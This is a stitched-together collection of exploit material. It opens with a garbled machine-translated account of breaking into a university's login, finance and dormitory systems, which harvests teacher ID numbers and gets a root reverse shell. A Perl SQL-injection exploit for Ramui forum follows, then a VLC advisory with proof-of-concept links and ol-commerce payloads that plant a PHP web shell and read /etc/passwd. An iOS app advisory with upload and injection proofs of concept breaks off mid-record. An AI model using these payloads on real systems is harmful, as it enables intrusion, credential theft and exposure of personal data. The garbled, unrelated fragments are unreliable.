 次に、ユーザーのルールを知った後、辞書のバックアップとして使用するスクリプトを書きました
次に、ユーザーのルールを知った後、辞書のバックアップとして使用するスクリプトを書きました
#!/usr/bin/env python
# - * - Coding:UTF-8-* -
#DateTime :2019/7/10 8:44
begin_num=0#数字から開始パラメーター生成を開始します
end_num=20000#endパラメーター停止nthパラメーター
印刷( '' ''
スクリプトを実行した後、5.txtはスクリプトが配置されているディレクトリで生成され、生成された番号が保存されます。
'' ')
範囲のi(begin_num、end_num + 1):
I 10:の場合
i='0000' + str(i)
Elif I 100:
i='000' + str(i)
Elif I 1000:
i='00' + str(i)
Elif I 10000:
i='0'+str(i)
f: as open( '5.txt'、 'a')
f.write(str(i) + '\ n')
print( 'プログラムが実行され、ファイルが生成されました')
次に、この背景に注入を見つけてアップロードしましたが、それは実りがありませんでしたので、テキストに記録し、別のドメイン名に変更しました。
次に、コース選択システムをご覧ください
 は、学生アカウントをアカウントのパスワードとして使用し、正常にログインすることです
は、学生アカウントをアカウントのパスワードとして使用し、正常にログインすることです
 は役に立たないようですが、これについて気分が悪くなっているのは、テストをアップロードしたときにスクリプト形式の接尾辞を変更し、データパケットを送信できなかったことです。その結果、私は更新するためにWebページに戻り、リンクがリセットされました.そうです、私は再びIPで禁止されました.
は役に立たないようですが、これについて気分が悪くなっているのは、テストをアップロードしたときにスクリプト形式の接尾辞を変更し、データパケットを送信できなかったことです。その結果、私は更新するためにWebページに戻り、リンクがリセットされました.そうです、私は再びIPで禁止されました.
それから私は教師アカウントを破ろうとしました、そして同じアカウントがパスワードとして使用されました
 入った後、私は周りを見回しましたが、まだ進歩することができませんでした
入った後、私は周りを見回しましたが、まだ進歩することができませんでした
同様に、私は大学院管理システムと学生支払いクエリシステムに入りました(実際にはただのクエリでした.)、最終的にFinancial XXシステムで少し進歩しました。
 はい、それを正しく読んで、ID番号を読んだので、私は精神遅滞で100回試してみて、IDカードを含む14の教師アカウントを取得しましたが、それらはすべて退職した教師のように見えます。
はい、それを正しく読んで、ID番号を読んだので、私は精神遅滞で100回試してみて、IDカードを含む14の教師アカウントを取得しましたが、それらはすべて退職した教師のように見えます。
それから私はログインを試してみるために統一されたID認証プラットフォームに来ましたが、ログインしました.(アカデミックアフェアーズはログインできません)
 ここで始めましたが、これはブレークスルーと見なされました。このブレークスルーポイントなど、ここの一部のシステムは認証なしでは開くことができないため:アパートメント管理システム
ここで始めましたが、これはブレークスルーと見なされました。このブレークスルーポイントなど、ここの一部のシステムは認証なしでは開くことができないため:アパートメント管理システム
認証前に:を開きます
 認証後に開く:
認証後に開く:
 実際には許可がありません.クリックしてもう一度ログインすると、このシステム
実際には許可がありません.クリックしてもう一度ログインすると、このシステム にアクセスできます。これにより、このシステムは統一された認証プラットフォームにログインしたユーザーが使用できることも証明しました。その後、このシステムにはJavaの敏lialializationの脆弱性があることが起こります
にアクセスできます。これにより、このシステムは統一された認証プラットフォームにログインしたユーザーが使用できることも証明しました。その後、このシステムにはJavaの敏lialializationの脆弱性があることが起こります
したがって、この敏arialializationの脆弱性(Shiro Deserialization)を通じて、リバウンドシェルが取得され、マシンはルート許可です
 その後、エージェントトラフィックはその背後にあります。犬の穴を使用する場合、これ以上の話を無駄にしません.
その後、エージェントトラフィックはその背後にあります。犬の穴を使用する場合、これ以上の話を無駄にしません.
それから私は今まで見たことがないWAFを見つけました
 驚き、2番目のマスターが駅を守り、後退し、ごめんなさい、邪魔をしました。
驚き、2番目のマスターが駅を守り、後退し、ごめんなさい、邪魔をしました。
0x03要約
1。情報収集サブドメイン名:FOFA(host='xxxx.edu.cn')ポートコレクション:Yujianスキャンツール、ウェブサイトは、逆プロキシポートを使用してポート443または80のみを使用して、ネットワークを出て敏感な情報を収集することができます。 Baidu Network Disk and Tencent Network Disk)3。Googハック学生番号を収集する番号:site3:xxx.cn学生番号ログイン:site:xxx.edu.cn inurl3360loginまたはsite:xxx.edu.edu.edu.edu.edu.cn intitle:log in subage cotain in homepain in homepain in homepain in to homepaint in home poight of of of of offution 3.統一された認証プラットフォームが作業番号とIDカードを使用し、作業番号とIDカードの後に6桁にログインしていることを発見します。資産と実験室のプラットフォームが、ユーザー名とパスワードとして作業番号を使用していることを発見します。ここでは、弱いパスワード管理者と管理者を介してシステムを入力して教師の作業番号を取得できます。システムには、WAF 5で傍受されます。コース選択センター、アカウント、パスワードの両方が生徒数と教師の作業番号であることを発見します。システムのファイルアップロードもWAFによって傍受されます。 6.大学院管理システム、学生支払いクエリシステム、Financial XXシステムなどのその他のシステムには、すべてのアカウントとパスワードがあります。それらはすべて、作業番号があり、システムに入ることができます。教師のアカウントにバインドされたID番号を収集できます。 7.教師のアカウントとID番号を取得し、統一された認証プラットフォームを入力します。寮管理システムにログインできます(最初に統一認証システムにログインする必要がある前提条件)8。
# Title: Ramui forum script 9.0 SQL Injection Exploit
# Author: bd0rk
# Twitter: twitter.com/bd0rk
# Vendor: http://www.ramui.com/
# Download: http://ramui.com/forum-script/download-v9.html
# Google-Dork: n/a --->Script-Kiddie protection! :)
# Direct SQL-Path: n/a --->Script-Kiddie protection! :)
# Description: I've found a sql-injection vulnerability in this web-software.
# The vulnerable code is in /gb/include/page.php
# The problem is the GET-pagename.
# An attacker can use this exploitcode for unfiltered sql-queries.
# Vuln-Code in /gb/include/page.php:
#************************************************************************************************************************************
# <?php
# if(isset($_GET['pagename'])){
# $name=$_GET['pagename'];
# $query=sprintf("SELECT* FROM ".PREFIX."page WHERE pagename = '%s' AND publish = 'Y'",$xx_con->real_escape_string($name));
# }
#************************************************************************************************************************************
# [+]PERL-EXPLOITCODE(Copy&Paste):
#!/usr/bin/perl
print q{
++++++++++++++++++++++++++++++++++++++++++++++++++++++
+ +
+ Ramui forum script 9.0 SQL Injection Exploit +
+ +
+ bd0rk || SOH-Crew +
+ +
+ Greetings from cold Germany +
+ +
++++++++++++++++++++++++++++++++++++++++++++++++++++++
};
use IO::Socket;
print q{
=> Insert URL
=> without ( http )
=> };
$server = <STDIN>;
chop ($server);
print q{
=> Insert directory
=> es: /forum/ - /ramui/
=> };
$dir = <STDIN>;
chop ($dir);
print q{
=> User ID
=> Number:
=> };
$user = <STDIN>;
chop ($user);
if (!$ARGV[2]) {
}
$myuser = $ARGV[3];
$mypass = $ARGV[4];
$myid = $ARGV[5];
$server =~ s/(http:\/\/)//eg;
$path = $dir;
$path .= "gb/include/page.php?pagename=[sqlInjectionCodeHERE]".$user ;
print "
=> Exploit in process...\r\n";
$socket = IO::Socket::INET->new(
Proto => "tcp",
PeerAddr => "$server",
PeerPort => "80") || die "Exploit failed";
print "Exploit\r\n";
print "in process...\r\n";
print $socket "GET $path HTTP/1.1\r\n";
print $socket "Host: $server\r\n";
print $socket "Accept: */*\r\n";
print $socket "Connection: close\r\n\r\n";
print "Exploit finished!\r\n\r\n";
while ($answer = <$socket>)
{
if ($answer =~/(\w{32})/)
{
if ($1 ne 0) {
print "MD5-Hash is: ".$1."\r\n";
}
exit();
}
}
#####################################################################################
Application: VLC media player
Platforms: Windows
Versions: Version 2.2.1
Author: Francis Provencher of COSIG
Website: http://www.protekresearchlab.com/
Twitter: @COSIG_
#####################################################################################
1) Introduction
2) Report Timeline
3) Technical details
4) POC
#####################################################################################
===============
1) Introduction
===============
VLC media player (commonly known as VLC) is a portable, free and open-source, cross-platform media player andstreaming media server written by the VideoLAN project. VLC is available for desktop operating systems as also mobile platforms as Android, iPad, iPhone, and iPod Touch. VLC is also available on App stores such as Apple’s App Store. VLC media player supports many audio and video compression methods and file formats, including DVD-Video, video CD and streaming protocols. It is able to stream media over computer networks and to transcode multimedia files.[10]
(https://en.wikipedia.org/wiki/VLC_media_player)
#####################################################################################
============================
2) Report Timeline
============================
2016-01-26: Francis Provencher from Protek Research Lab’s report the issue to VLC;
2016-01-27: Publication of this advisory;
#####################################################################################
============================
3) Technical details
============================
This vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of VLC.
User interaction is required to exploit this vulnerability in that the target must visit a malicious page or open a malicious file.
An heap memory corruption occured when VLC parsed an malformed MPEG-4 file that contain an invalid Sample Table and Sample Description (STSD) Atoms size. An attacker can leverage this vulnerability to execute arbitrary code under the context of the current process.
#####################################################################################
===========
4) POC
===========
http://protekresearchlab.com/exploits/COSIG-2016-03.mp4
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39353.zip
###############################################################################
source: https://www.securityfocus.com/bid/68719/info
ol-commerce is prone to multiple SQL-injection vulnerabilities and multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied input.
Exploiting these vulnerabilities could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
ol-commerce 2.1.1 is vulnerable; other versions may also be affected.
Http://www.example.com/maint/modules/home/index.php?lang=MF;echo "<?php
system(\$_GET['cmd']);?> \$Greats 2 MY=\"Love:D">shell.php
Your Shell
Http://www.example.com/maint/modules/home/shell.php?cmd=id
uid=100(asterisk) gid=101(asterisk) groups=101(asterisk) $Greats 2
MY="Love:D
source: https://www.securityfocus.com/bid/68719/info
ol-commerce is prone to multiple SQL-injection vulnerabilities and multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied input.
Exploiting these vulnerabilities could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
ol-commerce 2.1.1 is vulnerable; other versions may also be affected.
Http://www.example.com/maint/modules/endpointcfg/endpointcfg.php?lang=../../../../../../../../etc/passwd%00
source: https://www.securityfocus.com/bid/68719/info
ol-commerce is prone to multiple SQL-injection vulnerabilities and multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied input.
Exploiting these vulnerabilities could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
ol-commerce 2.1.1 is vulnerable; other versions may also be affected.
Http://www.example.com/maint/modules/repo/repo.php?lang=../../../../../../../../etc/passwd%00
source: https://www.securityfocus.com/bid/68719/info
ol-commerce is prone to multiple SQL-injection vulnerabilities and multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied input.
Exploiting these vulnerabilities could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
ol-commerce 2.1.1 is vulnerable; other versions may also be affected.
Http://www.example.com/maint/modules/asterisk_info/asterisk_info.php?lang=../../../../../../../../etc/passwd%00
source: https://www.securityfocus.com/bid/68719/info
ol-commerce is prone to multiple SQL-injection vulnerabilities and multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied input.
Exploiting these vulnerabilities could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
ol-commerce 2.1.1 is vulnerable; other versions may also be affected.
Http://www.example.com/maint/modules/home/index.php?lang=../../../../../../../../etc/passwd%00
source: https://www.securityfocus.com/bid/67481/info
Wiser is prone to an information-disclosure vulnerability because it fails to sufficiently validate user-supplied data.
An attacker can exploit this issue to download backup files that contain sensitive information. Information harvested may aid in launching further attacks.
Wiser 2.10 is vulnerable; other versions may also be affected.
http://www.example.com/voip/sipserver/class/baixarBackup.php
Document Title:
===============
Secure Item Hub v1.0 iOS - Multiple Web Vulnerabilities
References (Source):
====================
http://www.vulnerability-lab.com/get_content.php?id=1682
Release Date:
=============
2016-01-27
Vulnerability Laboratory ID (VL-ID):
====================================
1682
Common Vulnerability Scoring System:
====================================
7.3
Product & Service Introduction:
===============================
Transfer files to and from any computer connected to the same WiFi network as your iPhone or iPad using just a web browser! Just drag and drop
files into the browser (requires a current version of Chrome, Firefox or Safari) and watch the files appear on your device. You can also connect
to other iOS devices that have the Secure Item Hub app and transfer files directly between devices!
(Copy of the Homepage: https://itunes.apple.com/in/app/secure-item-hub-wifi-file/id537353277 )
Abstract Advisory Information:
==============================
The Vulnerability Laboratory Research Team discovered multiple vulnerabilities in the official Secure Item Hub - WiFi File Sharing mobile iOS wifi web-application.
Vulnerability Disclosure Timeline:
==================================
2016-01-27: Public Disclosure (Vulnerability Laboratory)
Discovery Status:
=================
Published
Affected Product(s):
====================
Pinfolio LLC
Product: Secure Item Hub - WiFi File Sharing 1.0
Exploitation Technique:
=======================
Remote
Severity Level:
===============
High
Technical Details & Description:
================================
1.1
An arbitrary file upload web vulnerability has been discovered in the Secure Item Hub - WiFi File Sharing mobile iOS wifi web-application.
The arbitrary file upload web vulnerability allows remote attackers to unauthorized include local file/path requests or system specific path
commands to compromise the mobile web-application.
The web vulnerability is located in the `filename` value of the `Upload` module. Remote attackers are able to inject own files with malicious `filename`
values in the `Upload` POST method request to compromise the mobile web-application. The local file/path include execution occcurs in the index file dir
listing and sub folders of the wifi interface. The attacker is able to inject the lfi payload by usage of the wifi interface or the local file sync function.
The attacker can also attach multiple file extensions to bypass the web-server file validation to execute a malicious web-shell finally. Remote attackers can
exchange the filename with a double or tripple extension via POST method to bypass the upload validation and filter process. After the upload the attacker access
the file with one extension and exchange it with the other one to execute for example own php codes.
Attackers are also able to exploit the filename issue in combination with persistent injected script code to execute different malicious attack requests.
The attack vector is located on the application-side of the wifi service and the request method to inject is POST.
The security risk of the local file include vulnerability is estimated as high with a cvss (common vulnerability scoring system) count of 8.7.
Exploitation of the arbitrary file upload web vulnerability requires no user interaction or privileged web-application user account.
Successful exploitation of the arbitrary file upload vulnerability results in mobile application compromise or connected device component compromise.
Request Method(s):
[+] [POST]
Vulnerable Module(s):
[+] Upload
[+] Rename
Vulnerable Parameter(s):
[+] filename
[+] pairs
Affected Module(s):
[+] Index File Dir Listing (http://localhost:8000/)
1.2
A local command/path injection web vulnerabilities has been discovered in the official Secure Item Hub - WiFi File Sharing mobile iOS wifi web-application.
The vulnerability allows attackers to inject local commands via vulnerable system values to compromise the apple mobile iOS application.
The vulnerability is located in the vulnerable `devicename` value that becomes visible in the `file dir (index)` module. Local attackers are able to inject own
malicious system specific commands or path value requests in the vulnerable `devicename` value. The execution of the local command inject occurs in the `index`
module of the mobile application. The attacker is able to manipulate the header name information of the application by preparing to change the local devicename.
The encoding of the vulnerable values in the index header module is broken.
The attack vector is on the application-side and the injection requires physical device access or a local low privileged user account. Local attackers are also
able to exploit the filename validation issue in combination with persistent injected script codes to execute different local malicious attacks requests.
The security risk of the local command/path inject vulnerability is estimated as medium with a cvss (common vulnerability scoring system) count of 6.1.
Exploitation of the command/path inject vulnerability requires a low privileged iOS device account with restricted access and no user interaction.
Successful exploitation of the vulnerability results in unauthorized execution of system specific commands and unauthorized path value requests to
compromise the mobile iOS application or the connected device components.
Request Method(s):
[+] [SYNC]
Vulnerable Module(s):
[+] Header Location - Web Application
Vulnerable Parameter(s):
[+] devicename (HierarchyText)
Affected Module(s):
[+] Index File Dir Listing (http://localhost:8000/)
1.3
A persistent input validation web vulnerability has been discovered in the official Secure Item Hub - WiFi File Sharing mobile iOS wifi web-application.
The vulnerability allows remote attacker to inject malicious persistent script codes to the application-side of the mobile application.
The vulnerability is located in the path and name (class) values of the `New Folder` and `NewTextFile` modules. The request method to inject is POST and
the attack vector is located on the application-side of the mobile app. Remote attackers are able to inject via POST own malicious script codes to compromise
the wifi web-application index file dir listing. The validation and encoding of the `New Folder` and `NewTextFile` modules are broken and allows to inject
malicious persistent script codes.
The security risk of the application-side web vulnerability is estimated as medium with a cvss (common vulnerability scoring system) count of 3.6.
Exploitation of the application-side web vulnerability requires no privileged web-application user account and only low or medium user interaction.
Successful exploitation of the vulnerabilities results in persistent phishing, session hijacking, persistent external redirect to malicious
sources and application-side manipulation of affected or connected module context.
Request Method(s):
[+] [POST]
Vulnerable Module(s):
[+] NewTextFile
[+] New Folder
Vulnerable Parameter(s):
[+] path
[+] name (class)
Affected Module(s):
[+] Index File Dir Listing (http://localhost:8000/)
Proof of Concept (PoC):
=======================
1.1
The arbitrary file upload web vulnerability can be exploited by remote attackers without privileged web-application user account or user interaction.
For security demonstration or to reproduce the vulnerability follow the provided information and steps below to continue.
PoC:
<tr><td width="20"> </td><td width="50"><input id="checkbox_0" type="checkbox"></td><td valign="top" width="70">
<a href=">"><iframe>.png" target="_blank"><img border=0 class=thumbnail src=">"><iframe>.png"></a></td><td valign=top><div>
<a target="_blank" class=DirectoryListingLink href="[ARBITRARY FILE UPLOAD VULNERABILITY!].png</a></div><div style="padding-top:5px;"
class="SmallText">PNG Image | 538 bytes | modified Mo., 25. Jan., 10:44<BR>
<span class=SmallTextButton onclick="renameItem(0);">Rename</span></div></td></tr></table></div></div>
-- PoC Session Logs [POST] ---
Status: 200[OK]
POST http://localhost:8080/Files// Load Flags[LOAD_BYPASS_LOCAL_CACHE_IF_BUSY ] Größe des Inhalts[156] Mime Type[text/html]
Request Header:
Host[localhost:8080]
User-Agent[Mozilla/5.0 (Windows NT 6.3; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0]
Accept[text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8]
Accept-Language[de,en-US;q=0.7,en;q=0.3]
Accept-Encoding[gzip, deflate]
DNT[1]
Referer[http://localhost:8080/Files/]
Content-Length[722]
Content-Type[multipart/form-data; boundary=---------------------------32641154472465]
Connection[keep-alive]
POST-Daten:
POST_DATA[-----------------------------32641154472465
Content-Disposition: form-data; name="file"; filename="[ARBITRARY FILE UPLOAD VULNERABILITY!].png"
Content-Type: image/png
-
Status: 200[OK]
GET http://localhost:8080/Files/ Load Flags[VALIDATE_ALWAYS LOAD_DOCUMENT_URI LOAD_INITIAL_DOCUMENT_URI ] Größe des Inhalts[7148] Mime Type[application/x-unknown-content-type]
Request Header:
Host[localhost:8080]
User-Agent[Mozilla/5.0 (Windows NT 6.3; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0]
Accept[text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8]
Accept-Language[de,en-US;q=0.7,en;q=0.3]
Accept-Encoding[gzip, deflate]
DNT[1]
Referer[http://localhost:8080/]
Connection[keep-alive]
Cache-Control[max-age=0]
Response Header:
Content-Length[7148]
Date[Mon, 25 Jan 2016 09:42:53 GMT]
Server[Pinfolio (modified lighttpd)]
-
Status: 200[OK]
POST http://localhost:8080/API/MoveItems Load Flags[LOAD_BACKGROUND LOAD_BYPASS_LOCAL_CACHE_IF_BUSY ] Größe des Inhalts[2] Mime Type[application/x-unknown-content-type]
Request Header:
Host[localhost:8080]
User-Agent[Mozilla/5.0 (Windows NT 6.3; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0]
Accept[text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8]
Accept-Language[de,en-US;q=0.7,en;q=0.3]
Accept-Encoding[gzip, deflate]
DNT[1]
Content-Type[application/x-www-form-urlencoded; charset=UTF-8]
Referer[http://localhost:8080/Files/]
Content-Length[39]
Connection[keep-alive]
POST-Daten:
pairs[2.png%09%3E%22%3E%3Ciframe%3E.png]
Response Header:
Content-Length[2]
Date[Mon, 25 Jan 2016 09:45:16 GMT]
Server[Pinfolio (modified lighttpd)]
-
Status: 200[OK]
GET http://localhost:8080/Files/ Load Flags[VALIDATE_ALWAYS LOAD_DOCUMENT_URI LOAD_INITIAL_DOCUMENT_URI ] Größe des Inhalts[7198] Mime Type[application/x-unknown-content-type]
Request Header:
Host[localhost:8080]
User-Agent[Mozilla/5.0 (Windows NT 6.3; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0]
Accept[text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8]
Accept-Language[de,en-US;q=0.7,en;q=0.3]
Accept-Encoding[gzip, deflate]
DNT[1]
Referer[http://localhost:8080/]
Connection[keep-alive]
Cache-Control[max-age=0]
Response Header:
Content-Length[7198]
Date[Mon, 25 Jan 2016 09:45:18 GMT]
Server[Pinfolio (modified lighttpd)]
1.2
The local command inject web vulnerability can be exploited by local attackers with local privileged system user account and without user interaction.
For security demonstration or to reproduce the vulnerability follow the provided information and steps below to continue.
PoC: Index - Header Information (Web-Application)
<title>Files</title>
</head><body>
<table border=0 cellpadding=0 cellspacing=0 style="width:100%;margin-top:40px;">
<tr>
<td width=65> </td>
<td valign=top>
<div class="HierarchyText">
<a href="/" class="HierarchyText"><b>ktest2 "><[COMMAND INJECT VULNERABILITY!]"></b></a> >
